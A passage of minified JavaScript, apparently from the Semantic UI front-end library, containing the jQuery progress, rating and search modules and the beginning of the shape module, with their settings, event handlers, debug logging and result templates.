t;e=f.get.numericValue(e),e===!1&&f.error(b.nonNumeric,e),e=f.get.normalizedValue(e),f.has.total()?(f.set.value(e),t=e/f.total*100,f.debug("Calculating percent complete from total",t),f.set.percent(t)):(t=e,f.debug("Setting value to exact percentage value",t),f.set.percent(t))}},setting:function(t,n){if(f.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,m,t);else{if(n===i)return m[t];e.isPlainObject(m[t])?e.extend(!0,m[t],n):m[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,f,t);else{if(n===i)return f[t];f[t]=n}},debug:function(){!m.silent&&m.debug&&(m.performance?f.performance.log(arguments):(f.debug=Function.prototype.bind.call(console.info,console,m.name+":"),f.debug.apply(console,arguments)))},verbose:function(){!m.silent&&m.verbose&&m.debug&&(m.performance?f.performance.log(arguments):(f.verbose=Function.prototype.bind.call(console.info,console,m.name+":"),f.verbose.apply(console,arguments)))},error:function(){m.silent||(f.error=Function.prototype.bind.call(console.error,console,m.name+":"),f.error.apply(console,arguments))},performance:{log:function(e){var t,n,i;m.performance&&(t=(new Date).getTime(),i=s||t,n=t-i,s=t,l.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:T,"Execution Time":n})),clearTimeout(f.performance.timer),f.performance.timer=setTimeout(f.performance.display,500)},display:function(){var t=m.name+":",n=0;s=!1,clearTimeout(f.performance.timer),e.each(l,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",r&&(t+=" '"+r+"'"),(console.group!==i||console.table!==i)&&l.length>0&&(console.groupCollapsed(t),console.table?console.table(l):e.each(l,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),l=[]}},invoke:function(t,n,a){var r,s,l,c=A;return n=n||d,a=T||a,"string"==typeof t&&c!==i&&(t=t.split(/[\. ]/),r=t.length-1,e.each(t,function(n,o){var a=n!=r?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(c[a])&&n!=r)c=c[a];else{if(c[a]!==i)return s=c[a],!1;if(!e.isPlainObject(c[o])||n==r)return c[o]!==i?(s=c[o],!1):(f.error(b.method,t),!1);c=c[o]}})),e.isFunction(s)?l=s.apply(a,n):s!==i&&(l=s),e.isArray(o)?o.push(l):o!==i?o=[o,l]:l!==i&&(o=l),s}},u?(A===i&&f.initialize(),f.invoke(c)):(A!==i&&A.invoke("destroy"),f.initialize())}),o!==i?o:this},e.fn.progress.settings={name:"Progress",namespace:"progress",silent:!1,debug:!1,verbose:!1,performance:!0,random:{min:2,max:5},duration:300,updateInterval:"auto",autoSuccess:!0,showActivity:!0,limitValues:!0,label:"percent",precision:0,framerate:1e3/30,percent:!1,total:!1,value:!1,failSafeDelay:100,onLabelUpdate:function(e,t,n,i){return t},onChange:function(e,t,n){},onSuccess:function(e){},onActive:function(e,t){},onError:function(e,t){},onWarning:function(e,t){},error:{method:"The method you called is not defined.",nonNumeric:"Progress value is non numeric",tooHigh:"Value specified is above 100%",tooLow:"Value specified is below 0%"},regExp:{variable:/\{\$*[A-z0-9]+\}/g},metadata:{percent:"percent",total:"total",value:"value"},selector:{bar:"> .bar",label:"> .label",progress:".bar > .progress"},text:{active:!1,error:!1,success:!1,warning:!1,percent:"{percent}%",ratio:"{value} of {total}"},className:{active:"active",error:"error",success:"success",warning:"warning"}}}(jQuery,window,document),function(e,t,n,i){"use strict";t="undefined"!=typeof t&&t.Math==Math?t:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")(),e.fn.rating=function(t){var n,o=e(this),a=o.selector||"",r=(new Date).getTime(),s=[],l=arguments[0],c="string"==typeof l,u=[].slice.call(arguments,1);return o.each(function(){var d,f,m=e.isPlainObject(t)?e.extend(!0,{},e.fn.rating.settings,t):e.extend({},e.fn.rating.settings),g=m.namespace,p=m.className,h=m.metadata,v=m.selector,b=(m.error,"."+g),y="module-"+g,x=this,C=e(this).data(y),w=e(this),k=w.find(v.icon);f={initialize:function(){f.verbose("Initializing rating module",m),0===k.length&&f.setup.layout(),m.interactive?f.enable():f.disable(),f.set.initialLoad(),f.set.rating(f.get.initialRating()),f.remove.initialLoad(),f.instantiate()},instantiate:function(){f.verbose("Instantiating module",m),C=f,w.data(y,f)},destroy:function(){f.verbose("Destroying previous instance",C),f.remove.events(),w.removeData(y)},refresh:function(){k=w.find(v.icon)},setup:{layout:function(){var t=f.get.maxRating(),n=e.fn.rating.settings.templates.icon(t);f.debug("Generating icon html dynamically"),w.html(n),f.refresh()}},event:{mouseenter:function(){var t=e(this);t.nextAll().removeClass(p.selected),w.addClass(p.selected),t.addClass(p.selected).prevAll().addClass(p.selected)},mouseleave:function(){w.removeClass(p.selected),k.removeClass(p.selected)},click:function(){var t=e(this),n=f.get.rating(),i=k.index(t)+1,o="auto"==m.clearable?1===k.length:m.clearable;o&&n==i?f.clearRating():f.set.rating(i)}},clearRating:function(){f.debug("Clearing current rating"),f.set.rating(0)},bind:{events:function(){f.verbose("Binding events"),w.on("mouseenter"+b,v.icon,f.event.mouseenter).on("mouseleave"+b,v.icon,f.event.mouseleave).on("click"+b,v.icon,f.event.click)}},remove:{events:function(){f.verbose("Removing events"),w.off(b)},initialLoad:function(){d=!1}},enable:function(){f.debug("Setting rating to interactive mode"),f.bind.events(),w.removeClass(p.disabled)},disable:function(){f.debug("Setting rating to read-only mode"),f.remove.events(),w.addClass(p.disabled)},is:{initialLoad:function(){return d}},get:{initialRating:function(){return w.data(h.rating)!==i?(w.removeData(h.rating),w.data(h.rating)):m.initialRating},maxRating:function(){return w.data(h.maxRating)!==i?(w.removeData(h.maxRating),w.data(h.maxRating)):m.maxRating},rating:function(){var e=k.filter("."+p.active).length;return f.verbose("Current rating retrieved",e),e}},set:{rating:function(e){var t=e-1>=0?e-1:0,n=k.eq(t);w.removeClass(p.selected),k.removeClass(p.selected).removeClass(p.active),e>0&&(f.verbose("Setting current rating to",e),n.prevAll().addBack().addClass(p.active)),f.is.initialLoad()||m.onRate.call(x,e)},initialLoad:function(){d=!0}},setting:function(t,n){if(f.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,m,t);else{if(n===i)return m[t];e.isPlainObject(m[t])?e.extend(!0,m[t],n):m[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,f,t);else{if(n===i)return f[t];f[t]=n}},debug:function(){!m.silent&&m.debug&&(m.performance?f.performance.log(arguments):(f.debug=Function.prototype.bind.call(console.info,console,m.name+":"),f.debug.apply(console,arguments)))},verbose:function(){!m.silent&&m.verbose&&m.debug&&(m.performance?f.performance.log(arguments):(f.verbose=Function.prototype.bind.call(console.info,console,m.name+":"),f.verbose.apply(console,arguments)))},error:function(){m.silent||(f.error=Function.prototype.bind.call(console.error,console,m.name+":"),f.error.apply(console,arguments))},performance:{log:function(e){var t,n,i;m.performance&&(t=(new Date).getTime(),i=r||t,n=t-i,r=t,s.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:x,"Execution Time":n})),clearTimeout(f.performance.timer),f.performance.timer=setTimeout(f.performance.display,500)},display:function(){var t=m.name+":",n=0;r=!1,clearTimeout(f.performance.timer),e.each(s,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",a&&(t+=" '"+a+"'"),o.length>1&&(t+=" ("+o.length+")"),(console.group!==i||console.table!==i)&&s.length>0&&(console.groupCollapsed(t),console.table?console.table(s):e.each(s,function(e,t){
console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),s=[]}},invoke:function(t,o,a){var r,s,l,c=C;return o=o||u,a=x||a,"string"==typeof t&&c!==i&&(t=t.split(/[\. ]/),r=t.length-1,e.each(t,function(n,o){var a=n!=r?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(c[a])&&n!=r)c=c[a];else{if(c[a]!==i)return s=c[a],!1;if(!e.isPlainObject(c[o])||n==r)return c[o]!==i?(s=c[o],!1):!1;c=c[o]}})),e.isFunction(s)?l=s.apply(a,o):s!==i&&(l=s),e.isArray(n)?n.push(l):n!==i?n=[n,l]:l!==i&&(n=l),s}},c?(C===i&&f.initialize(),f.invoke(l)):(C!==i&&C.invoke("destroy"),f.initialize())}),n!==i?n:this},e.fn.rating.settings={name:"Rating",namespace:"rating",slent:!1,debug:!1,verbose:!1,performance:!0,initialRating:0,interactive:!0,maxRating:4,clearable:"auto",fireOnInit:!1,onRate:function(e){},error:{method:"The method you called is not defined",noMaximum:"No maximum rating specified. Cannot generate HTML automatically"},metadata:{rating:"rating",maxRating:"maxRating"},className:{active:"active",disabled:"disabled",selected:"selected",loading:"loading"},selector:{icon:".icon"},templates:{icon:function(e){for(var t=1,n="";e>=t;)n+='<i class="icon"></i>',t++;return n}}}}(jQuery,window,document),function(e,t,n,i){"use strict";t="undefined"!=typeof t&&t.Math==Math?t:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")(),e.fn.search=function(o){var a,r=e(this),s=r.selector||"",l=(new Date).getTime(),c=[],u=arguments[0],d="string"==typeof u,f=[].slice.call(arguments,1);return e(this).each(function(){var m,g=e.isPlainObject(o)?e.extend(!0,{},e.fn.search.settings,o):e.extend({},e.fn.search.settings),p=g.className,h=g.metadata,v=g.regExp,b=g.fields,y=g.selector,x=g.error,C=g.namespace,w="."+C,k=C+"-module",S=e(this),T=S.find(y.prompt),A=S.find(y.searchButton),R=S.find(y.results),P=S.find(y.result),E=S.find(y.category),F=this,O=S.data(k),D=!1,q=!1;m={initialize:function(){m.verbose("Initializing module"),m.determine.searchFields(),m.bind.events(),m.set.type(),m.create.results(),m.instantiate()},instantiate:function(){m.verbose("Storing instance of module",m),O=m,S.data(k,m)},destroy:function(){m.verbose("Destroying instance"),S.off(w).removeData(k)},refresh:function(){m.debug("Refreshing selector cache"),T=S.find(y.prompt),A=S.find(y.searchButton),E=S.find(y.category),R=S.find(y.results),P=S.find(y.result)},refreshResults:function(){R=S.find(y.results),P=S.find(y.result)},bind:{events:function(){m.verbose("Binding events to search"),g.automatic&&(S.on(m.get.inputEvent()+w,y.prompt,m.event.input),T.attr("autocomplete","off")),S.on("focus"+w,y.prompt,m.event.focus).on("blur"+w,y.prompt,m.event.blur).on("keydown"+w,y.prompt,m.handleKeyboard).on("click"+w,y.searchButton,m.query).on("mousedown"+w,y.results,m.event.result.mousedown).on("mouseup"+w,y.results,m.event.result.mouseup).on("click"+w,y.result,m.event.result.click)}},determine:{searchFields:function(){o&&o.searchFields!==i&&(g.searchFields=o.searchFields)}},event:{input:function(){clearTimeout(m.timer),m.timer=setTimeout(m.query,g.searchDelay)},focus:function(){m.set.focus(),g.searchOnFocus&&m.has.minimumCharacters()&&m.query(function(){m.can.show()&&m.showResults()})},blur:function(e){var t=n.activeElement===this,i=function(){m.cancel.query(),m.remove.focus(),m.timer=setTimeout(m.hideResults,g.hideDelay)};t||(q=!1,m.resultsClicked?(m.debug("Determining if user action caused search to close"),S.one("click.close"+w,y.results,function(e){return m.is.inMessage(e)||D?void T.focus():(D=!1,void(m.is.animating()||m.is.hidden()||i()))})):(m.debug("Input blurred without user action, closing results"),i()))},result:{mousedown:function(){m.resultsClicked=!0},mouseup:function(){m.resultsClicked=!1},click:function(n){m.debug("Search result selected");var i=e(this),o=i.find(y.title).eq(0),a=i.is("a[href]")?i:i.find("a[href]").eq(0),r=a.attr("href")||!1,s=a.attr("target")||!1,l=(o.html(),o.length>0?o.text():!1),c=m.get.results(),u=i.data(h.result)||m.get.result(l,c);return e.isFunction(g.onSelect)&&g.onSelect.call(F,u,c)===!1?(m.debug("Custom onSelect callback cancelled default select action"),void(D=!0)):(m.hideResults(),l&&m.set.value(l),void(r&&(m.verbose("Opening search link found in result",a),"_blank"==s||n.ctrlKey?t.open(r):t.location.href=r)))}}},handleKeyboard:function(e){var t,n=S.find(y.result),i=S.find(y.category),o=n.filter("."+p.active),a=n.index(o),r=n.length,s=o.length>0,l=e.which,c={backspace:8,enter:13,escape:27,upArrow:38,downArrow:40};if(l==c.escape&&(m.verbose("Escape key pressed, blurring search field"),m.hideResults(),q=!0),m.is.visible())if(l==c.enter){if(m.verbose("Enter key pressed, selecting active result"),n.filter("."+p.active).length>0)return m.event.result.click.call(n.filter("."+p.active),e),e.preventDefault(),!1}else l==c.upArrow&&s?(m.verbose("Up key pressed, changing active result"),t=0>a-1?a:a-1,i.removeClass(p.active),n.removeClass(p.active).eq(t).addClass(p.active).closest(i).addClass(p.active),e.preventDefault()):l==c.downArrow&&(m.verbose("Down key pressed, changing active result"),t=a+1>=r?a:a+1,i.removeClass(p.active),n.removeClass(p.active).eq(t).addClass(p.active).closest(i).addClass(p.active),e.preventDefault());else l==c.enter&&(m.verbose("Enter key pressed, executing query"),m.query(),m.set.buttonPressed(),T.one("keyup",m.remove.buttonFocus))},setup:{api:function(t,n){var i={debug:g.debug,on:!1,cache:!0,action:"search",urlData:{query:t},onSuccess:function(e){m.parse.response.call(F,e,t),n()},onFailure:function(){m.displayMessage(x.serverError),n()},onAbort:function(e){},onError:m.error};e.extend(!0,i,g.apiSettings),m.verbose("Setting up API request",i),S.api(i)}},can:{useAPI:function(){return e.fn.api!==i},show:function(){return m.is.focused()&&!m.is.visible()&&!m.is.empty()},transition:function(){return g.transition&&e.fn.transition!==i&&S.transition("is supported")}},is:{animating:function(){return R.hasClass(p.animating)},hidden:function(){return R.hasClass(p.hidden)},inMessage:function(t){if(t.target){var i=e(t.target),o=e.contains(n.documentElement,t.target);return o&&i.closest(y.message).length>0}},empty:function(){return""===R.html()},visible:function(){return R.filter(":visible").length>0},focused:function(){return T.filter(":focus").length>0}},get:{inputEvent:function(){var e=T[0],t=e!==i&&e.oninput!==i?"input":e!==i&&e.onpropertychange!==i?"propertychange":"keyup";return t},value:function(){return T.val()},results:function(){var e=S.data(h.results);return e},result:function(t,n){var o=["title","id"],a=!1;return t=t!==i?t:m.get.value(),n=n!==i?n:m.get.results(),"category"===g.type?(m.debug("Finding result that matches",t),e.each(n,function(n,i){return e.isArray(i.results)&&(a=m.search.object(t,i.results,o)[0])?!1:void 0})):(m.debug("Finding result in results object",t),a=m.search.object(t,n,o)[0]),a||!1}},select:{firstResult:function(){m.verbose("Selecting first result"),P.first().addClass(p.active)}},set:{focus:function(){S.addClass(p.focus)},loading:function(){S.addClass(p.loading)},value:function(e){m.verbose("Setting search input value",e),T.val(e)},type:function(e){e=e||g.type,"category"==g.type&&S.addClass(g.type)},buttonPressed:function(){A.addClass(p.pressed)}},remove:{loading:function(){S.removeClass(p.loading)},focus:function(){S.removeClass(p.focus)},buttonPressed:function(){A.removeClass(p.pressed)}},query:function(t){t=e.isFunction(t)?t:function(){};var n=m.get.value(),i=m.read.cache(n);t=t||function(){},m.has.minimumCharacters()?(i?(m.debug("Reading result from cache",n),m.save.results(i.results),m.addResults(i.html),m.inject.id(i.results),t()):(m.debug("Querying for",n),e.isPlainObject(g.source)||e.isArray(g.source)?(m.search.local(n),t()):m.can.useAPI()?m.search.remote(n,t):(m.error(x.source),t())),g.onSearchQuery.call(F,n)):m.hideResults()},search:{local:function(e){var t,n=m.search.object(e,g.content);m.set.loading(),m.save.results(n),m.debug("Returned local search results",n),t=m.generateResults({results:n}),m.remove.loading(),m.addResults(t),m.inject.id(n),m.write.cache(e,{html:t,results:n})},remote:function(t,n){n=e.isFunction(n)?n:function(){},S.api("is loading")&&S.api("abort"),m.setup.api(t,n),S.api("query")},object:function(t,n,o){var a=[],r=[],s=t.toString().replace(v.escape,"\\$&"),l=new RegExp(v.beginsWith+s,"i"),c=function(t,n){var i=-1==e.inArray(n,a),o=-1==e.inArray(n,r);i&&o&&t.push(n)};return n=n||g.source,o=o!==i?o:g.searchFields,e.isArray(o)||(o=[o]),n===i||n===!1?(m.error(x.source),[]):(e.each(o,function(i,o){e.each(n,function(e,n){var i="string"==typeof n[o];i&&(-1!==n[o].search(l)?c(a,n):g.searchFullText&&m.fuzzySearch(t,n[o])&&c(r,n))})}),e.merge(a,r))}},fuzzySearch:function(e,t){var n=t.length,i=e.length;if("string"!=typeof e)return!1;if(e=e.toLowerCase(),t=t.toLowerCase(),i>n)return!1;if(i===n)return e===t;e:for(var o=0,a=0;i>o;o++){for(var r=e.charCodeAt(o);n>a;)if(t.charCodeAt(a++)===r)continue e;return!1}return!0},parse:{response:function(e,t){var n=m.generateResults(e);m.verbose("Parsing server response",e),e!==i&&t!==i&&e[b.results]!==i&&(m.addResults(n),m.inject.id(e[b.results]),m.write.cache(t,{html:n,results:e[b.results]}),m.save.results(e[b.results]))}},cancel:{query:function(){m.can.useAPI()&&S.api("abort")}},has:{minimumCharacters:function(){var e=m.get.value(),t=e.length;return t>=g.minCharacters},results:function(){if(0===R.length)return!1;var e=R.html();return""!=e}},clear:{cache:function(e){var t=S.data(h.cache);e?e&&t&&t[e]&&(m.debug("Removing value from cache",e),delete t[e],S.data(h.cache,t)):(m.debug("Clearing cache",e),S.removeData(h.cache))}},read:{cache:function(e){var t=S.data(h.cache);return g.cache?(m.verbose("Checking cache for generated html for query",e),"object"==typeof t&&t[e]!==i?t[e]:!1):!1}},create:{id:function(e,t){var n,o,a=e+1;return t!==i?(n=String.fromCharCode(97+t),o=n+a,m.verbose("Creating category result id",o)):(o=a,m.verbose("Creating result id",o)),o},results:function(){0===R.length&&(R=e("<div />").addClass(p.results).appendTo(S))}},inject:{result:function(e,t,n){m.verbose("Injecting result into results");var o=n!==i?R.children().eq(n).children(y.result).eq(t):R.children(y.result).eq(t);m.verbose("Injecting results metadata",o),o.data(h.result,e)},id:function(t){m.debug("Injecting unique ids into results");var n=0,o=0;return"category"===g.type?e.each(t,function(t,a){o=0,e.each(a.results,function(e,t){var r=a.results[e];r.id===i&&(r.id=m.create.id(o,n)),m.inject.result(r,o,n),o++}),n++}):e.each(t,function(e,n){var a=t[e];a.id===i&&(a.id=m.create.id(o)),m.inject.result(a,o),o++}),t}},save:{results:function(e){m.verbose("Saving current search results to metadata",e),S.data(h.results,e)}},write:{cache:function(e,t){var n=S.data(h.cache)!==i?S.data(h.cache):{};g.cache&&(m.verbose("Writing generated html to cache",e,t),n[e]=t,S.data(h.cache,n))}},addResults:function(t){return e.isFunction(g.onResultsAdd)&&g.onResultsAdd.call(R,t)===!1?(m.debug("onResultsAdd callback cancelled default action"),!1):void(t?(R.html(t),m.refreshResults(),g.selectFirstResult&&m.select.firstResult(),m.showResults()):m.hideResults(function(){R.empty()}))},showResults:function(t){t=e.isFunction(t)?t:function(){},q||!m.is.visible()&&m.has.results()&&(m.can.transition()?(m.debug("Showing results with css animations"),R.transition({animation:g.transition+" in",debug:g.debug,verbose:g.verbose,duration:g.duration,onComplete:function(){t()},queue:!0})):(m.debug("Showing results with javascript"),R.stop().fadeIn(g.duration,g.easing)),g.onResultsOpen.call(R))},hideResults:function(t){t=e.isFunction(t)?t:function(){},m.is.visible()&&(m.can.transition()?(m.debug("Hiding results with css animations"),R.transition({animation:g.transition+" out",debug:g.debug,verbose:g.verbose,duration:g.duration,onComplete:function(){t()},queue:!0})):(m.debug("Hiding results with javascript"),R.stop().fadeOut(g.duration,g.easing)),g.onResultsClose.call(R))},generateResults:function(t){m.debug("Generating html from response",t);var n=g.templates[g.type],i=e.isPlainObject(t[b.results])&&!e.isEmptyObject(t[b.results]),o=e.isArray(t[b.results])&&t[b.results].length>0,a="";return i||o?(g.maxResults>0&&(i?"standard"==g.type&&m.error(x.maxResults):t[b.results]=t[b.results].slice(0,g.maxResults)),e.isFunction(n)?a=n(t,b):m.error(x.noTemplate,!1)):g.showNoResults&&(a=m.displayMessage(x.noResults,"empty")),g.onResults.call(F,t),a},displayMessage:function(e,t){return t=t||"standard",m.debug("Displaying message",e,t),m.addResults(g.templates.message(e,t)),g.templates.message(e,t)},setting:function(t,n){if(e.isPlainObject(t))e.extend(!0,g,t);else{if(n===i)return g[t];g[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,m,t);else{if(n===i)return m[t];m[t]=n}},debug:function(){!g.silent&&g.debug&&(g.performance?m.performance.log(arguments):(m.debug=Function.prototype.bind.call(console.info,console,g.name+":"),m.debug.apply(console,arguments)))},verbose:function(){!g.silent&&g.verbose&&g.debug&&(g.performance?m.performance.log(arguments):(m.verbose=Function.prototype.bind.call(console.info,console,g.name+":"),m.verbose.apply(console,arguments)))},error:function(){g.silent||(m.error=Function.prototype.bind.call(console.error,console,g.name+":"),m.error.apply(console,arguments))},performance:{log:function(e){var t,n,i;g.performance&&(t=(new Date).getTime(),i=l||t,n=t-i,l=t,c.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:F,"Execution Time":n})),clearTimeout(m.performance.timer),m.performance.timer=setTimeout(m.performance.display,500)},display:function(){var t=g.name+":",n=0;l=!1,clearTimeout(m.performance.timer),e.each(c,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",s&&(t+=" '"+s+"'"),r.length>1&&(t+=" ("+r.length+")"),(console.group!==i||console.table!==i)&&c.length>0&&(console.groupCollapsed(t),console.table?console.table(c):e.each(c,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),c=[]}},invoke:function(t,n,o){var r,s,l,c=O;return n=n||f,o=F||o,"string"==typeof t&&c!==i&&(t=t.split(/[\. ]/),r=t.length-1,e.each(t,function(n,o){var a=n!=r?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(c[a])&&n!=r)c=c[a];else{if(c[a]!==i)return s=c[a],!1;if(!e.isPlainObject(c[o])||n==r)return c[o]!==i?(s=c[o],!1):!1;c=c[o]}})),e.isFunction(s)?l=s.apply(o,n):s!==i&&(l=s),e.isArray(a)?a.push(l):a!==i?a=[a,l]:l!==i&&(a=l),s}},d?(O===i&&m.initialize(),m.invoke(u)):(O!==i&&O.invoke("destroy"),m.initialize())}),a!==i?a:this},e.fn.search.settings={name:"Search",namespace:"search",silent:!1,debug:!1,verbose:!1,performance:!0,type:"standard",minCharacters:1,selectFirstResult:!1,apiSettings:!1,source:!1,searchOnFocus:!0,searchFields:["title","description"],displayField:"",searchFullText:!0,automatic:!0,hideDelay:0,searchDelay:200,maxResults:7,cache:!0,showNoResults:!0,transition:"scale",duration:200,easing:"easeOutExpo",onSelect:!1,onResultsAdd:!1,onSearchQuery:function(e){},onResults:function(e){},onResultsOpen:function(){},onResultsClose:function(){},className:{animating:"animating",active:"active",empty:"empty",focus:"focus",hidden:"hidden",loading:"loading",results:"results",pressed:"down"},error:{source:"Cannot search. No source used, and Semantic API module was not included",noResults:"Your search returned no results",logging:"Error in debug logging, exiting.",noEndpoint:"No search endpoint was specified",noTemplate:"A valid template name was not specified.",serverError:"There was an issue querying the server.",maxResults:"Results must be an array to use maxResults setting",method:"The method you called is not defined."},metadata:{cache:"cache",results:"results",result:"result"},regExp:{escape:/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,beginsWith:"(?:s|^)"},fields:{categories:"results",categoryName:"name",categoryResults:"results",description:"description",image:"image",price:"price",results:"results",title:"title",url:"url",action:"action",actionText:"text",actionURL:"url"},selector:{prompt:".prompt",searchButton:".search.button",results:".results",message:".results > .message",category:".category",result:".result",title:".title, .name"},templates:{escape:function(e){var t=/[&<>"'`]/g,n=/[&<>"'`]/,i={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},o=function(e){return i[e]};return n.test(e)?e.replace(t,o):e},message:function(e,t){var n="";return e!==i&&t!==i&&(n+='<div class="message '+t+'">',n+="empty"==t?'<div class="header">No Results</div class="header"><div class="description">'+e+'</div class="description">':' <div class="description">'+e+"</div>",n+="</div>"),n},category:function(t,n){var o="";e.fn.search.settings.templates.escape;return t[n.categoryResults]!==i?(e.each(t[n.categoryResults],function(t,a){a[n.results]!==i&&a.results.length>0&&(o+='<div class="category">',a[n.categoryName]!==i&&(o+='<div class="name">'+a[n.categoryName]+"</div>"),e.each(a.results,function(e,t){o+=t[n.url]?'<a class="result" href="'+t[n.url]+'">':'<a class="result">',t[n.image]!==i&&(o+='<div class="image"> <img src="'+t[n.image]+'"></div>'),o+='<div class="content">',t[n.price]!==i&&(o+='<div class="price">'+t[n.price]+"</div>"),t[n.title]!==i&&(o+='<div class="title">'+t[n.title]+"</div>"),t[n.description]!==i&&(o+='<div class="description">'+t[n.description]+"</div>"),o+="</div>",o+="</a>"}),o+="</div>")}),t[n.action]&&(o+='<a href="'+t[n.action][n.actionURL]+'" class="action">'+t[n.action][n.actionText]+"</a>"),o):!1},standard:function(t,n){var o="";return t[n.results]!==i?(e.each(t[n.results],function(e,t){o+=t[n.url]?'<a class="result" href="'+t[n.url]+'">':'<a class="result">',t[n.image]!==i&&(o+='<div class="image"> <img src="'+t[n.image]+'"></div>'),o+='<div class="content">',t[n.price]!==i&&(o+='<div class="price">'+t[n.price]+"</div>"),t[n.title]!==i&&(o+='<div class="title">'+t[n.title]+"</div>"),t[n.description]!==i&&(o+='<div class="description">'+t[n.description]+"</div>"),o+="</div>",o+="</a>"}),t[n.action]&&(o+='<a href="'+t[n.action][n.actionURL]+'" class="action">'+t[n.action][n.actionText]+"</a>"),o):!1}}}}(jQuery,window,document),function(e,t,n,i){"use strict";t="undefined"!=typeof t&&t.Math==Math?t:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")(),e.fn.shape=function(o){var a,r=e(this),s=(e("body"),(new Date).getTime()),l=[],c=arguments[0],u="string"==typeof c,d=[].slice.call(arguments,1),f=t.requestAnimationFrame||t.mozRequestAnimationFrame||t.webkitRequestAnimationFrame||t.msRequestAnimationFrame||function(e){setTimeout(e,0)};return r.each(function(){var t,m,g,p=r.selector||"",h=e.isPlainObject(o)?e.extend(!0,{},e.fn.shape.settings,o):e.extend({},e.fn.shape.settings),v=h.namespace,b=h.selector,y=h.error,x=h.className,C="."+v,w="module-"+v,k=e(this),S=k.find(b.sides),T=k.find(b.side),A=!1,R=this,P=k.data(w);g={initialize:function(){g.verbose("Initializing module for",R),g.set.defaultSide(),g.instantiate()},instantiate:function(){g.verbose("Storing instance of module",g),P=g,k.data(w,P)},destroy:function(){g.verbose("Destroying previous module for",R),k.removeData(w).off(C)},refresh:function(){g.verbose("Refreshing selector cache for",R),k=e(R),S=e(this).find(b.shape),T=e(this).find(b.side)},repaint:function(){g.verbose("Forcing repaint event");var e=S[0]||n.createElement("div");e.offsetWidth},animate:function(e,n){g.verbose("Animating box with properties",e),n=n||function(e){g.verbose("Executing animation callback"),e!==i&&e.stopPropagation(),g.reset(),g.set.active()},h.beforeChange.call(m[0]),g.get.transitionEvent()?(g.verbose("Starting CSS animation"),k.addClass(x.animating),S.css(e).one(g.get.transitionEvent(),n),g.set.duration(h.duration),f(function(){k.addClass(x.animating),t.addClass(x.hidden)})):n()},queue:function(e){g.debug("Queueing animation of",e),S.one(g.get.transitionEvent(),function(){g.debug("Executing queued animation"),setTimeout(function(){k.shape(e)},0)})},reset:function(){g.verbose("Animating states reset"),k.removeClass(x.animating).attr("style","").removeAttr("style"),S.attr("style","").removeAttr("style"),T.attr("style","").removeAttr("style").removeClass(x.hidden),m.removeClass(x.animating).attr("style","").removeAttr("style")},is:{complete:function(){return T.filter("."+x.active)[0]==m[0]},animating:function(){return k.hasClass(x.animating)}},set:{defaultSide:function(){t=k.find("."+h.className.active),m=t.next(b.side).length>0?t.next(b.side):k.find(b.side).first(),A=!1,g.verbose("Active side set to",t),g.verbose("Next side set to",m)},duration:function(e){e=e||h.duration,e="number"==typeof e?e+"ms":e,g.verbose("Setting animation duration",e),(h.duration||0===h.duration)&&S.add(T).css({"-webkit-transition-duration":e,"-moz-transition-duration":e,"-ms-transition-duration":e,"-o-transition-duration":e,"transition-duration":e})},currentStageSize:function(){var e=k.find("."+h.className.active),t=e.outerWidth(!0),n=e.outerHeight(!0);k.css({width:t,height:n})},stageSize:function(){var e=k.clone().addClass(x.loading),t=e.find("."+h.className.active),n=A?e.find(b.side).eq(A):t.next(b.side).length>0?t.next(b.side):e.find(b.side).first(),i="next"==h.width?n.outerWidth(!0):"initial"==h.width?k.width():h.width,o="next"==h.height?n.outerHeight(!0):"initial"==h.height?k.height():h.height;t.removeClass(x.active),n.addClass(x.active),e.insertAfter(k),e.remove(),"auto"!=h.width&&(k.css("width",i+h.jitter),g.verbose("Specifying width during animation",i)),"auto"!=h.height&&(k.css("height",o+h.jitter),g.verbose("Specifying height during animation",o))},nextSide:function(e){A=e,m=T.filter(e),A=T.index(m),0===m.length&&(g.set.defaultSide(),g.error(y.side)),g.verbose("Next side manually set to",m)},active:function(){g.verbose("Setting new side to active",m),T.removeClass(x.active),m.addClass(x.active),h.onChange.call(m[0]),g.set.defaultSide()}},flip:{up:function(){if(g.is.complete()&&!g.is.animating()&&!h.allowRepeats)return void g.debug("Side already visible",m);if(g.is.animating())g.queue("flip up");else{g.debug("Flipping up",m);var e=g.get.transform.up();g.set.stageSize(),g.stage.above(),g.animate(e)}},down:function(){if(g.is.complete()&&!g.is.animating()&&!h.allowRepeats)return void g.debug("Side already visible",m);if(g.is.animating())g.queue("flip down");else{g.debug("Flipping down",m);var e=g.get.transform.down();g.set.stageSize(),g.stage.below(),g.animate(e)}},left:function(){if(g.is.complete()&&!g.is.animating()&&!h.allowRepeats)return void g.debug("Side already visible",m);if(g.is.animating())g.queue("flip left");else{g.debug("Flipping left",m);var e=g.get.transform.left();g.set.stageSize(),g.stage.left(),g.animate(e)}},right:function(){if(g.is.complete()&&!g.is.animating()&&!h.allowRepeats)return void g.debug("Side already visible",m);if(g.is.animating())g.queue("flip right");else{g.debug("Flipping right",m);var 